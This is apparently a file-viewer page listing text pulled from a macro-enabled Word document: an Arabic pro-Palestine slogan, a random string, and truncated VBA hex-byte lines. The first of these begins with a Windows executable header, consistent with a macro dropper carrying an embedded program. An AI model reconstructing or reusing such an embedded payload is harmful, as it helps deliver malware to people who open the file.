 View text from DOCM
View text from DOCM for free!
Powered by groupdocs.com and groupdocs.cloud.
Texts found in the document
البوصلة لن تخطئ الطريق، ستضل تشير إلى فلسطين
Vdcdiycopc
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H0
&HDE&HC5&HDD&H3C&H49&H9D&HE2&HE6&HCE&HCF&H11&H3E&HC3&H92&H26&HE
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
Parse another file
Leave feedback